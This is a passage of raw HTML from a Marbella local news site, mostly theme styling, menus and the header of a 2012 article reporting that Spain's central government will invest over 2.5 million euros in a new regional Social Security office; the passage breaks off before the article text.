Neue",Helvetica,Arial,sans-serif}.td_module_mx22 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_mx23 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_mx24 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_mx25 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_mx26 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.post .td-post-header .entry-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-post-template-default .td-post-header .entry-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-post-template-1 .td-post-header .entry-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-post-template-2 .td-post-header .entry-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-post-template-3 .td-post-header .entry-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-post-template-4 .td-post-header .entry-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-post-template-5 .td-post-header .entry-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-post-template-6 .td-post-header .entry-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-post-template-7 .td-post-header .entry-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-post-template-8 .td-post-header .entry-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-post-template-9 .td-post-header .entry-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-post-template-10 .td-post-header .entry-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-post-template-11 .td-post-header .entry-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-post-template-12 .td-post-header .entry-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-post-template-13 .td-post-header .entry-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.footer-text-wrap{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-sub-footer-copy{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-sub-footer-menu ul li a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}</style>


<!-- WordPress Facebook Open Graph protocol plugin (WPFBOGP v2.0.13) http://rynoweb.com/wordpress-plugins/ -->
<meta property="fb:admins" content="2426942314209145"/>
<meta property="og:url" content="https://dmarbella.com/gobierno-central-invertira-mas-de-25-millones-en-la-nueva-oficina-comarcal-de-la-seguridad-social/"/>
<meta property="og:title" content="Gobierno central invertirá más de 2,5 millones en la nueva oficina comarcal de la Seguridad Social"/>
<meta property="og:site_name" content="DMarbella"/>
<meta property="og:description" content="El Gobierno central, a través del Ministerio de Empleo, invertirá más de 2,5 millones de euros en la habilitación de una oficina comarcal de la Seguridad Social en la ciudad."/>
<meta property="og:type" content="article"/>
<!-- There is not an image here as you haven't set a default image in the plugin settings! -->
<meta property="og:locale" content="es_es"/>
<!-- // end wpfbogp -->
<link rel="icon" href="https://dmarbella.com/wp-content/uploads/2025/11/cropped-digitales-d-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dmarbella.com/wp-content/uploads/2025/11/cropped-digitales-d-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dmarbella.com/wp-content/uploads/2025/11/cropped-digitales-d-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://dmarbella.com/wp-content/uploads/2025/11/cropped-digitales-d-favicon-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#1f71b5}.tdm-btn-style2:before{border-color:#1f71b5}.tdm-btn-style2{color:#1f71b5}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #1f71b5;-moz-box-shadow:0 2px 16px #1f71b5;box-shadow:0 2px 16px #1f71b5}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #1f71b5;-moz-box-shadow:0 4px 26px #1f71b5;box-shadow:0 4px 26px #1f71b5}</style>

	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-4063 single-format-standard wp-theme-Newspaper td-standard-pack gobierno-central-invertira-mas-de-25-millones-en-la-nueva-oficina-comarcal-de-la-seguridad-social global-block-template-6 tdb_template_14212 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.instagram.com/DMarbellaNoticias" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.twitter.com/DMarbella_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-dmarbella-container"><ul id="menu-menu-dmarbella" class="td-mobile-main-menu"><li id="menu-item-30260" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-30260"><a href="https://dmarbella.com/category/noticias-marbella/">NOTICIAS</a></li>
<li id="menu-item-22799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22799"><a href="https://dmarbella.com/category/actualidad-marbella/">ACTUALIDAD</a></li>
<li id="menu-item-22800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22800"><a href="https://dmarbella.com/category/provincia-malaga/">PROVINCIA</a></li>
<li id="menu-item-22802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22802"><a href="https://dmarbella.com/category/mas-noticias/">MÁS NOTICIAS</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://dmarbella.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            </form>
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://dmarbella.com/">
			<img class="td-retina-data"  data-retina="https://dmarbella.com/wp-content/uploads/2025/11/digitales-logotipo-dmarbella-web-300x99.png" src="https://dmarbella.com/wp-content/uploads/2025/11/digitales-logotipo-dmarbella-web-300x99.png" alt=""  width="300" height="99"/>
			<span class="td-visual-hidden">DMarbella</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://dmarbella.com/">
            <img class="td-retina-data" data-retina="https://dmarbella.com/wp-content/uploads/2025/11/digitales-logotipo-dmarbella-web-300x99.png" src="https://dmarbella.com/wp-content/uploads/2025/11/digitales-logotipo-dmarbella-web-300x99.png" alt=""  width="300" height="99"/>
        </a>
        </div>
    <div class="menu-menu-dmarbella-container"><ul id="menu-menu-dmarbella-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-30260"><a href="https://dmarbella.com/category/noticias-marbella/">NOTICIAS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22799"><a href="https://dmarbella.com/category/actualidad-marbella/">ACTUALIDAD</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22800"><a href="https://dmarbella.com/category/provincia-malaga/">PROVINCIA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22802"><a href="https://dmarbella.com/category/mas-noticias/">MÁS NOTICIAS</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://dmarbella.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="4063" data-autoload-tpl-id="14212" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-14212"
                    class="post-14212 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.tdi_2{margin-top:-120px!important;width:100%!important}@media(min-width:1141px){.tdi_2{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_2{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_2{display:inline-block!important}}</style><div id="tdi_3" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#cccccc!important}.tdi_4{position:relative}.tdi_4 .tdc-row-divider{overflow:hidden}.tdi_4 .tdc-row-divider-bottom .tdm-svg{height:100px;transform:translateX(-50%) rotateY(180deg);top:1px;fill:#ffffff}.tdi_4 .tdc-row-divider-bottom .tdc-divider-space{background-color:#ffffff;top:100%;height:px}.tdi_4 .tdc-row-divider-bottom{bottom:px}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}</style>
<div class="tdi_3_rand_style td-element-style" ></div><div class="tdc-row-divider"><div class="tdc-divider10 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path class="tdm-svg1" d="M0,520V196l215-83L601,264l279-51,576,175,544-228V520H0Z"/>
                                        <path class="tdm-svg2" d="M0,520V276L492,157,949,388l727-160,324,162V520H0Z"/>
                                        <path class="tdm-svg3" d="M0,520V150L305,63,641,344l489-171,326,265L2000,90V520H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_7 tdb-content-horiz-left td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_7" >
<style>.tdi_7{margin-bottom:0px!important}@media (max-width:767px){.tdi_7{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_7{display:none}.tdi_7 .tdb-featured-image-bg{padding-bottom:700px}.tdi_7:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.58),rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.58),rgba(0,0,0,0))}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_7 .tdb-featured-image-bg{background-attachment:scroll}@media (min-width:1019px) and (max-width:1140px){.tdi_7 .tdb-featured-image-bg{padding-bottom:500px}}@media (min-width:768px) and (max-width:1018px){.tdi_7 .tdb-featured-image-bg{padding-bottom:500px}}@media (max-width:767px){.tdi_7 .tdb-featured-image-bg{padding-bottom:500px}}</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_9  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" >
<style scoped>.tdi_9{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_9,.tdi_9 .tdc-inner-columns{display:block}.tdi_9 .tdc-inner-columns{width:100%}.tdi_9{padding-top:20px!important;padding-bottom:10px!important;justify-content:center!important;text-align:center!important}.tdi_9 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_9{padding-bottom:0px!important}}@media (max-width:767px){.tdi_9{padding-bottom:0px!important;width:100%!important}}</style><div class="vc_column_inner tdi_11  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11 .vc_column-inner>.wpb_wrapper,.tdi_11 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_11 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_12 td-pb-border-top td_block_template_6 "   data-td-block-uid="tdi_12" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_12 .tdb-entry-category{padding:5px 6px 3px;font-family:Fira Sans!important;font-size:20px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_12 .tdb-cat-bg{border-width:1px;background-color:rgba(0,0,0,0)!important;border-color:rgba(255,255,255,0.3)!important}.tdi_12 .tdb-entry-category:hover .tdb-cat-bg{border-color:#ffffff!important}.tdi_12 .tdb-cat-sep{font-size:14px}.tdi_12 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_12{text-align:center}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://dmarbella.com/category/noticias-marbella/" ><span class="tdb-cat-bg"></span>Noticias Marbella</a></div></div><div class="td_block_wrap tdb_title tdi_13 tdb-single-title td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_13" >
<style>.tdi_13{margin-bottom:15px!important;padding-right:8%!important;padding-left:8%!important}@media (max-width:767px){.tdi_13{margin-bottom:8px!important;padding-right:0px!important;padding-left:0px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_13 .tdb-title-text{color:#ffffff;font-family:Fira Sans!important;font-size:40px!important;line-height:1.2!important;font-weight:600!important}.tdi_13 .tdb-title-line:after{height:2px;bottom:40%}.tdi_13 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_13{text-align:center}.tdi_13 .tdb-first-letter{left:0;right:0}@media (min-width:1019px) and (max-width:1140px){.tdi_13 .tdb-title-text{font-size:32px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13 .tdb-title-text{font-size:26px!important}}@media (max-width:767px){.tdi_13 .tdb-title-text{font-size:26px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Gobierno central invertirá más de 2,5 millones en la nueva oficina comarcal de la Seguridad Social</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_14 td-pb-border-top td_block_template_6 tdb-post-meta"  data-td-block-uid="tdi_14" >
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_14{display:inline-block}.tdi_14 .tdb-author-name-wrap{align-items:baseline}.tdi_14 .avatar{width:26px;height:26px;margin-right:6px;border-radius:100px}.tdi_14 .tdb-author-by{color:#ffffff;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important;letter-spacing:1px!important}.tdi_14 .tdb-author-name{color:#ffffff;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_14 .tdb-author-name:hover{color:#ffcd3f}@media (min-width:1019px) and (max-width:1140px){.tdi_14 .tdb-author-by{font-size:11px!important}.tdi_14 .tdb-author-name{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_14 .tdb-author-by{font-size:11px!important}.tdi_14 .tdb-author-name{font-size:11px!important}}@media (max-width:767px){.tdi_14 .tdb-author-by{letter-spacing:0px!important}.tdi_14 .tdb-author-name{letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://dmarbella.com/author/redaccion/" title="Redaccion"></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://dmarbella.com/author/redaccion/">Redaccion</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_15 tdm-inline-block td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_15" >
<style>.tdi_15{padding-right:5px!important;padding-left:3px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_15{text-align:left!important}.tdi_15 .tdm-descr{color:#ffffff;line-height:30px!important}</style><p class="tdm-descr">-</p></div><div class="td_block_wrap tdb_single_date tdi_16 td-pb-border-top td_block_template_6 tdb-post-meta"  data-td-block-uid="tdi_16" >
<style>.tdi_16{margin-right:22px!important}@media (max-width:767px){.tdi_16{margin-right:16px!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_16{display:inline-block;color:#ffffff;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_16 svg{width:14px}.tdi_16 .tdb-date-icon{margin-right:5px}.tdi_16 svg,.tdi_16 svg *{fill:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_16{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_16{font-size:11px!important}}@media (max-width:767px){.tdi_16{letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2012-12-18T19:11:08+01:00">18 diciembre 2012</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_views tdi_17 td-pb-border-top td_block_template_6 tdb-post-meta"  data-td-block-uid="tdi_17" >
<style>.tdi_17{margin-right:22px!important}@media (max-width:767px){.tdi_17{margin-right:16px!important}}</style>
<style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_17{display:inline-block;color:#ffffff;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_17 i{font-size:12px;color:#ffffff}.tdi_17 .tdb-views-icon{margin-right:5px}.tdi_17 svg,.tdi_17 svg *{fill:#ffffff;fill:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_17{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_17{font-size:11px!important}}@media (max-width:767px){.tdi_17{letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-4063">493</span></div></div><div class="td_block_wrap tdb_single_comments_count tdi_18 td-pb-border-top td_block_template_6 tdb-post-meta"  data-td-block-uid="tdi_18" >
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_18{display:inline-block;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_18 i{font-size:9px}.tdi_18 .tdb-comm-icon{margin-right:5px}.tdi_18 a{color:#ffffff}.tdi_18 a svg,.tdi_18 a svg *{fill:#ffffff;fill:#ffffff}.tdi_18 a i{color:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_18{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_18{font-size:11px!important}}@media (max-width:767px){.tdi_18{letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><a href="https://dmarbella.com/gobierno-central-invertira-mas-de-25-millones-en-la-nueva-oficina-comarcal-de-la-seguridad-social/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_19" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_20  wpb_row td-pb-row" >
<style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}.tdi_20{padding-top:22px!important;justify-content:center!important;text-align:center!important}.tdi_20 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_23  td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_23" >
<style>.tdi_23{margin-bottom:20px!important}@media (max-width:767px){.tdi_23{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_23{margin-bottom:10px!important}}</style>
